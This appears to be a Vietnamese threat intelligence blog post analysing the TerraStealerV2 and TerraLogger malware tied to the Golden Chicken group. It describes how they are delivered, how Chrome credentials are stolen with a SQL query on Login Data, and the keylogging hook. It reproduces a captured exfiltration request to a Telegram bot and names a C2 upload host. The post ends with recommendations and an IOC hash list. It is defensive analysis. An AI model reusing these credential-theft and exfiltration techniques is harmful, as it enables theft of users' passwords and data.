Nhóm Golden Chicken vừa ra mắt 2 dòng mã độc cực nguy hiểm mang tên TerraStealerV2 và TerraLogger

Vũ Nhật Lâm

Vũ Nhật Lâm

Mở đầu

Theo các ghi nhận của Insikt Group (một nhóm nghiên cứu của Recorded Future) đã phát hiện 2 dòng mã độc mới là TerraStealerV2 và TerraLogger liên quan đến nhóm GoldenChiken (nhóm này cũng được biết đến với cái tên là Venom Spider). Nhóm Golden Chicken này được biết tới bởi điều hành một nền tảng Malware-as-a-Service (MaaS) được sử dụng bởi các nhóm tội phạm như là FIN 6, Cobalt Strike và Evilnum. Kể từ 2018, nhóm này đã thực hiện nhiều chiến dịch tấn công vào các tổ chức lớn thông qua các chiến dịch phishing sử dụng các lời mời làm việc và hồ sơ phỏng vấn giả mạo. Hai dòng mã độc mà nhóm này tạo ra có mục đích nhằm đánh cắp dữ liệu và keylogging.



Bộ công cụ của Golden Chicken MaaS



Thành phần chính của bộ công cụ của Golden Chicken MaaS là VenomLNK và TerraLoader. Việc lây nhiễm ban đầu vào máy nạn nhân thông qua một shortcut trên Windows tên là VenomLNK mà sẽ thực thi loaderTerraLoader. TerraLoader sau đó sẽ thiết lập các mã độc khác và có nhiều module khác nhau.

Vào khoảng thời gian tháng 8 đến tháng 10 năm 2024, Zscaler ThreatLabz đã phát hiện hành vi với liên quan đến nhóm Golden Chicken sử dụng 2 dòng mã độc là RevC2 và Venom Loader. Chúng cũng được thiết lập thông qua VenomLNK, sử dụng phương thức tấn công xã hội như yêu cầu thanh toán tiền điện tử và tài liệu sử dụng API.



TerraStealerV2

Mã độc stealer này có dự định sẽ phân phối thông qua file OCX và thực thi thông qua regsvr32.exe, sau đó gọi tới hàm DllRegisterServer. Hàm DllRegisterServer sẽ kiểm tra file được cũng cấp có phải là .ocx không và tên file có phải kết thức bằng ký tự cụ thể nào đó không (ví dụ là 0.ocx). Sau đó file này sẽ được chạy bởi regsvr32.exe.

Mã độc sẽ thực hiện giải mã sử dụng XOR cùng với key đã có sẵn. Sau đó nó sẽ thu thập các thông tin cơ bản như là tên thiết bị và các user local trên máy. Mã độc cũng xác định địa chỉ Ip của máy thông qua HTTP request tới ifconfig[.]me. Những thông tin này sẽ được gửi tới Telegram vào kênh Noterdam sử dụng bot token liên quan tới NoterdanssBot. Thông tin requesst gửi đến Telegram như sau

POST /< redacted >/sendMessage?chat_id=-4652754121 HTTP/1.1

Host: api.telegram.org

Accept: */*

Content-Length: 24014

Content-Type: application/x-www-form-urlencoded

chat_id=-4652754121&text=%2A%2ANew%20User%20Ran%20the%20Application%2A%2A%0A%2A%2AUsername%3A%2A%2A%20Admin%0A%2A%2APC%20Name%3A%2A%2A%20UUHJKMQK%0A%2A%2AIP%20Address%3A%2A%2A%20%3C%21DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text%2Fhtml%3B%20charset%3DUTF-8%22%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22content-style-type%22%20content%3D%22text%2Fcss%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22content-script-type%22%20content%3D%22text%2Fjavascript%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22content-language%22%20content%3D%22en%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22pragma%22%20content%3D%22no-cache%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22cache-control%22%20content%3D%22no-cache%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20name%3D%22description%22%20content%3D%22Get%20my%20IP%20Address%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20name%3D%22keywords%22%20content%3D%22ip%20address%20ifconfig%20ifconfig.me%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20name%3D%22author%22%20content%3D%22%22%20%2F%3E%0A%20%20%20%20%3Clink%20rel%3D%22shortcut%20icon%22%20href%3D%22favicon.ico%22%20%2F%3E%0A%20%20%20%20%3Clink%20rel%3D%22canonical%22%20href%3D%22https%3A%2F%2Fifconfig.me%2F%22%20%2F%3E%0A%20%20%20%20%3Ctitle%3EWhat%20Is%20My%20IP%20Address%3F%20-%20ifconfig.me%3C%2Ftitle%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1%22%3E%0A%20%20%20%20%3Clink%20href%3D%22.%2Fstatic%2Fstyles%2Fstyle.css%22%20rel%3D%22stylesheet%22%20type%3D%22text%2Fcss%22%3E%0A%20%20%20%20%3Clink%20href%3D%22https%3A%2F%2Ffonts.googleapis.com%2Fcss%3Ffa

Mã độc sau đó sẽ thực hiện thu thập thông tin các process đang chạy, tìm kiếm tiến trình chrome.exe và nếu phát hiện đang chạy sẽ thực hiện ngừng tiến trình thông qua Windows API. Điều này được cho là giải phóng file cơ sở dữ liệu của Chrome, đảm bảo không bị cản trở khi truy cập vào file này khi đang trích xuất dữ liệu. Sau đó mã độc sẽ đánh cắp công tin tài khoản và các thông tin nhạy cảm khác trên Chrome. Chúng sẽ sao chép cơ sở dữ liệu Login Data vào C:\ProgramData\Temp\LoginData, sau đó sẽ trích xuất dữ liệu đăng nhập được lưu bằng các sử dụng thư viện SQLite liên kết tĩnh để thực thi câu lệnh SQL

SELECT origin_url, username_value, password_value FROM logins

Tuy nhiên mã độc này không thể vượt qua được Application Bound Encryption (ABE) của Chrome được cập nhật vào tháng 7 năm 2024 nên mật khẩu chưa thể được giải mã. Điều này cho thấy rằng code của mã độc này đang lỗi thời và vẫn trong quá trình phát triển. Những thông tin trích xuất được sẽ được viết vào trong file C:\ProgramData\file.txt và sau đó được sao chép vào %LOCALAPPDATA%\Packages\Bay0NsQIzx\p.txt. Các thư mục extension và ví của Chrome cũng được sao chép tới %LOCALAPPDATA%\Packages\Bay0NsQIzx. Những thông tin này sau đó sẽ được nén lại vào file tên là output.zip và sau đó được dược gửi tới Telegram bot và một máy chủ C2 được host tại wetransfers[.]io/uplo.php.





TerraLogger

Mã độc TerraLogger được phân phối dưới dạng một file OCX và cũng được thực thi tương tự như là TerraStealerV2. Mã độc này sẽ lưu lại nội dung người dùng nhập vào trong các file như là a.txt, f.txt, op.txt và save.txt nằm trong thưc mục C:\ProgramData. Mã độc keylogger này sử dụng kỹ thuật thông thường bằng cách cài đặt một hook WH_KEYBOARD_LL sử dụng SetWindowsHookExA, đăng ký một hàm fn để cho phép ghi lại hoạt động của bàn phím.Nội

Nội dung thu thập được sẽ được ghi lại vào file như sau:/h2

Khuyến nghị

Phía FPT Threat Intelligence khuyến nghị người dùng cảnh giác với các dòng mã độc trên và có các biện pháp như:

Cập nhật danh sách IOC liên quan tới mã độc

Có các biện pháp giám sát phát hiện kịp thời các phần mềm độc hại

Cảnh giác trước các chiêu trò tấn công phishing mới, phức tạp

Nâng cao nhận thức của nhân viên, người dùng và thường xuyên diễn tập an toàn thông tin

IOC

| 9aed0eda60e4e1138be5d6d8d0280343a3cf6b30d39a704b2d00503261adbe2a | olala.lnk |

| 58b324d37bbf6d706b0fe5dbb8bca92d9628a9c394ca81121cea1690a16a3afa | 1.exe |

| 63fb3ed0aba87917847ad256c4e89f7b250adc6e2eac74023bb52e091ab0ef97 | BundleInstaller.dll |

| 4b6fa036aceb1e2149848ff46c4e1a6a89eee3b7d59769634ce9127fdaa96234 | setup.msi |

| 14d9d56bc4c17a971a9d69b41a4663ab7eb2ca5b52d860f9613823101f072c31 | setup.msi |

| 1ed9368d5ac629fa2e7e81516e4520f02eb970d010d3087e902cd4f2e35b1752 | setup.msi |

| 766690a09ec97e414e732d16b99b19389a91835abc15684cc0f1aba2ca93cf98 | hyhyhy.lnk |

| 313203cb71acd29e6cc542bf57f0e90ce9e9456e2483a20418c8f17b7afe0b57 | 1.exe |

| de6ed44d21e5bc9bc5c1c51f33760a5d96378308d02c2c81ef2d75e7a201fb63 | 1.exe |

| 828eee78537e49b46e34a754306ccf67f6281b77e5caeaf53132a32b6b708e5c | |

| 151a83f0b54d23d84fb152ee34c4344801da937d03cc354ab8a149d64b8247b3 | |

| d6246e4f0425b38a26298b7840729e677c4d16f084a005c46fad4904637e726a | |

| a2f7d83ddbe0aeba5f5113a8adf2011dc1a7393fa4fe123e74a17dbc2a702b13 | |

| 067421234fdd631628569bd86b6757ce4c78139c3609493c92db7b096b0c22f4 | |

| 315e0c9f0dbfa662327c57a570bcafc79b1ba816deb9647fd8da5dc6dc1e8808 | |

| f06097b6f4bf86ad00c8f7115d538823a73e531b0f06b66f63f9c70e47f4ea98 | |

| 852879a9832cd13cbc9510503abf9b0906bb5e08e5ffae74381aaca3c502d826 | |

| 81117772d2b1997f4e280c3add3b56c128444ba05ec4eaaf2293ef8ff1c76257 |

Tham khảo

Subscribe to my newsletter

Read articles from Vũ Nhật Lâm directly inside your inbox. Subscribe to the newsletter, and don't miss out.

Written by